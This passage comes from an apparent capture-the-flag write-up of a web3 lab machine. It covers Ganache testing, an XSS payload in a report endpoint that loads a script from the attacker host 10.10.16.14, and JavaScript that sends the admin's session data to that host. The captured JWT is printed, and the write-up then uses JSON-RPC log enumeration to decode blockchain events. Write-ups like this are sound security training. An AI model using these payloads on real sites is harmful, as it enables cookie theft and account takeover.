
print("Transaction sent! Hash:", w3.to_hex(tx_hash))Transaction
We can make a test on this local node:
from web3 import Web3
# Connect to your Ethereum node
w3 = Web3(Web3.HTTPProvider('http://127.0.0.1:8545'))
# Verify if connected
if not w3.is_connected():
print("Failed to connect to the Ethereum node")
exit()
# Fund the sender's account
funder = w3.eth.accounts[0] # Account with sufficient funds
sender_address = '0xc82aEa021D0452477f95D689B0BD459635A75484'
tx_hash = w3.eth.send_transaction({
'from': funder,
'to': sender_address,
'value': w3.to_wei(5, 'ether') # Amount to fund
})
# Wait for the transaction to be mined
w3.eth.wait_for_transaction_receipt(tx_hash)

print("Funded the sender's account with 5 Ether")
# Recheck the balance
balance = w3.eth.get_balance(sender_address)
print(f"Updated Balance for sender: {w3.from_wei(balance, 'ether')} Ether")The method (w3.eth.send_transaction) relies on web3.py being connected to a local Ethereum node that manages the private key for the funder account. In a production or more secure development environment, we would need to sign the transaction with the private key manually.
Here we try to make a transaction from account[0] to account[1]:
On the ganache-cli side, we can observe the operations:
And we can use a simple script that checks the balance for each of the given addresses using the JSON-RPC method eth_getBalance:
#!/bin/bash

# Array of Ethereum addresses
addresses=(
    "0x5D59210c02889A493C3858bD22E84eC6556Ea8D8"
    "0x46d31633E5399de7347ce3E00e7f06ec8724C045"
    "0x68D314D108845CC844E69a13fc2528a88fEd0962"
    "0x9D2588CAd32601B0C9b7C36581014948EF7EB9e2"
    "0xF5DEA4d37Be0652b917186b3470B3c06DdC38739"
    "0xE8425eEFBc95e0A4E4D52f8869aD8f7Cd3cb17a3"
    "0x1FF7029cdaB1228e5aED46f6B1026aF3cF97e53f"
    "0xd3781A0676528391222ada72eE184436564e4A04"
    "0x423f1164798641204969405E08824B8D06c31986"
    "0x9715Ab7d45D68f3Db8c413e67E02a2a0AE15453f"
)

for address in "${addresses[@]}"; do
    response=$(curl -s -X POST http://127.0.0.1:8545/ \
        -H "Content-Type: application/json" \
        -d '{
            "jsonrpc":"2.0",
            "method":"eth_getBalance",
            "params":["'"$address"'", "latest"],
            "id":1
        }')

    # Extract balance
    balance_hex=$(echo $response | jq -r '.result')

    # Check for a valid response
    if [[ $balance_hex == "null" ]]; then
        echo "Error retrieving balance for $address"
        continue
    fi

    # Print the balance in Wei (hexadecimal)
    echo "Account: $address | Balance in Wei (Hex): $balance_hex"
done
We have the post-transaction result:

0x526624eae3f4dc000in decimal:946664622000000000000Wei.0x56bc75e2d63100000in decimal:1000000000000000000000Wei.
XSS | Web Admin
Here we will start to run into the actual exploit on this machine.
Since we identified a potential XSS attack vector via the web admin's report functionality, we can test the /api/report_user endpoint. Note: The Web3 app escapes special characters with \. The payload provided below is formatted for a raw HTTP request in BurpSuite:
<img src=x onerror=\"this.remove(); var s=document.createElement('script'); s.src='http://10.10.16.14/axura.js'; document.body.appendChild(s);\">We can confirm this as a valid XSS attack surface:

From the source code of website, we can identify an API /api/info:

It provides authorization information for the web3 App to verify.

With the XSS vulnerability confirmed, we can leverage it to steal the cookie of the user reviewing our report. Here's how to craft the JavaScript payload for exfiltration:
fetch('/api/info')
  .then(res => res.text())
  .then(data => fetch(`http://10.10.16.14/?cookie=${encodeURIComponent(btoa(data))}`, { mode: 'no-cors' }));
Bingo:
The JWT token extracted:
eyJyb2xlIjoiYWRtaW4iLCJ0b2tlbiI6ImV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUptY21WemFDSTZabUZzYzJVc0ltbGhkQ0k2TVRjek1UazNPVFl4TlN3aWFuUnBJam9pTW1VeVlUVXhOVE10TlRNNU15MDBPVEE0TFdJMk5tVXRPREkwWldJd09USTJaREJsSWl3aWRIbHdaU0k2SW1GalkyVnpjeUlzSW5OMVlpSTZJbUZrYldsdUlpd2libUptSWpveE56TXhPVGM1TmpFMUxDSmxlSEFpT2pFM016STFPRFEwTVRWOS4zQVJTdmVkeGJVUy1SX3dncmsyOXgzUVdvYThNUndJV2dtX0IzcjRoUkIwIiwidXNlcm5hbWUiOiJhZG1pbiJ9Cg%3D%3DLoad it into https://jwt.io:
{
  "role": "admin",
  "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczMTk3OTYxNSwianRpIjoiMmUyYTUxNTMtNTM5My00OTA4LWI2NmUtODI0ZWIwOTI2ZDBlIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIiwibmJmIjoxNzMxOTc5NjE1LCJleHAiOjE3MzI1ODQ0MTV9.3ARSvedxbUS-R_wgrk29x3QWoa8MRwIWgm_B3r4hRB0",
  "username": "admin"
}
Replace the cookie in the request via Cookie Manager, we are now pivot to the admin account:

And as the admin, we can access a new endpoint /admin and identify another user keira:

BlockChain | Keira
BlockChain Enum
In our scenario, interaction with the web3 app is limited to JSON-RPC requests, but Web3.py simplifies the task of locally decrypting block data we retrieve. Referencing the Ethereum JSON-RPC documentation, we can proceed with enumeration.
Inspecting the source code of the /admin endpoint (view-source:http://blockblock.htb/admin), we uncover another script block:
<script>
    (async () => {
        const jwtSecret = await (await fetch('/api/json-rpc')).json();
        const web3 = new Web3(window.origin + "/api/json-rpc");
        const postsCountElement = document.getElementById('chat-posts-count');
        let chatAddress = await (await fetch("/api/chat_address")).text();
        let postsCount = 0;
        chatAddress = (chatAddress.replace(/[\n"]/g, ""));

        // })();
        // (async () => {
        //     let jwtSecret = await (await fetch('/api/json-rpc')).json();

        let balance = await fetch(window.origin + "/api/json-rpc", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                "token": jwtSecret['Authorization'],
            },
            body: JSON.stringify({
                jsonrpc: "2.0",
                method: "eth_getBalance",
                params: [chatAddress, "latest"],
                id: 1
            })
        });
        let bal = (await balance.json()).result // || '0';
        console.log(bal)
        document.getElementById('donations').innerText = "$" + web3.utils.fromWei(bal,
            'ether')

    })();
    async function DeleteUser() {
        let username = document.getElementById('user-select').value;
        console.log(username)
        console.log('deleting user')
        let res = await fetch('/api/delete_user', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({
                username: username
            })
        })
    }

</script>
The chatAddress is fetched from the endpoint /api/chat_address, which means it represents the address of a smart contract or an Ethereum account that is relevant to the application:


Here, we can utilize the browser console to directly interact with the API with the same logic:
const jwtSecret = await (await fetch('/api/json-rpc')).json();
let chatAddress="0x38D681F08C24b3F6A945886Ad3F98f856cc6F2f8"
let balance = await fetch(window.origin + "/api/json-rpc", {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
        "token": jwtSecret['Authorization'],
    },
    body: JSON.stringify({
        jsonrpc: "2.0",
        method: "eth_getBalance",
        params: [chatAddress, "latest"],
        id: 1
    })
});
let bal = (await balance.json()).result
console.log(bal)
We don't have left balance, but this proves that our primitive works:
Method | eth_getLogs
We can refer to QuickNode for the usage of JSON-RPC. The eth_getLogs method allows us to retrieve logs emitted by events (topics: [null]) on the blockchain:
const jwtSecret = await (await fetch('/api/json-rpc')).json();
let logs = await fetch(window.origin + "/api/json-rpc", {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
        "token": jwtSecret['Authorization'],
    },
    body: JSON.stringify({
        jsonrpc: "2.0",
        method: "eth_getLogs",
        params: [{
            fromBlock: "0x0",
            toBlock: "latest",
            topics: [null],
        }],
        id: 2
    })
});

let logsResult = await logs.json();
console.log("Logs Result:", logsResult);
Run this in the console, we can retrieve the logs from the BlockChain:

- Data: Encoded data
- Topics: The first topic is usually the event signature hash, and subsequent topics could be indexed event parameters.
- Transaction Hash: Identifies the specific transaction associated with the event log.
Extracted objects:
[
    {
        "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
        "blockHash": "0x6fe186468bcc61264edde7cb05e0775f3efdfa322161639b963173433484f849",
        "blockNumber": "0x1",
        "blockTimestamp": "0x673b7d59",
        "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000056b65697261000000000000000000000000000000000000000000000000000000",
        "logIndex": "0x0",
        "removed": false,
        "topics": [
            "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
        ],
        "transactionHash": "0x95125517a48dcf4503a067c29f176e646ae0b7d54d1e59c5a7146baf6fa93281",
        "transactionIndex": "0x0"
    },
    {
        "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
        "blockHash": "0xe11b18db5d30ada428df3a681eeb6f20c9a8b07cb94cc1136e43b63d89ab2e8b",
        "blockNumber": "0xd",
        "blockTimestamp": "0x673be922",
        "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000056178757261000000000000000000000000000000000000000000000000000000",
        "logIndex": "0x0",
        "removed": false,
        "topics": [
            "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
        ],
        "transactionHash": "0xbbbc606bba1d91d520582f498b4d4db4e07f29ee2fe1ec05bfd4ff735af6951f",
        "transactionIndex": "0x0"
    }
]

[
    "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
]
[
    "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
]
Decode | Log Data
ABI
Decoding transaction block data from the logs requires the ABI (Application Binary Interface) of the relevant smart contract. The ABI outlines the contract's structure, including functions and events, making it an essential tool for accurate decoding. For a detailed explanation of what an ABI is and how to obtain it, refer to this article.

The source code from datase.sol and chat.sol reveals the events and structures defined within the contract. By analyzing these files, we can extract the ABI information directly from the code, enabling us to decode and interact with the contract effectively.
[
    // chat.sol
    {
        "anonymous": false,
        "inputs": [
            {
                "indexed": true,
                "name": "id",
                "type": "uint256"
            },
            {
                "indexed": true,
                "name": "timestamp",
                "type": "uint256"
            },
            {
                "indexed": false,
                "name": "sender",
                "type": "string"
            },
            {
                "indexed": false,
                "name": "content",
                "type": "string"
            }
        ],
        "name": "MessageSent",
        "type": "event"
    },
    // database.sol
    {
        "anonymous": false,
        "inputs": [
            {
                "indexed": false,
                "name": "username",
                "type": "string"
            }
        ],
        "name": "AccountRegistered",
        "type": "event"
    },
    {
        "anonymous": false,
        "inputs": [
            {
                "indexed": false,
                "name": "username",
                "type": "string"
            }
        ],
        "name": "AccountDeleted",
        "type": "event"
    },
    {
        "anonymous": false,
        "inputs": [
            {
                "indexed": false,
                "name": "username",
                "type": "string"
            }
        ],
        "name": "PasswordUpdated",
        "type": "event"
    },
    {
        "anonymous": false,
        "inputs": [
            {
                "indexed": false,
                "name": "username",
                "type": "string"
            },
            {
                "indexed": false,
                "name": "role",
                "type": "string"
            }
        ],
        "name": "RoleUpdated",
        "type": "event"
    }
]
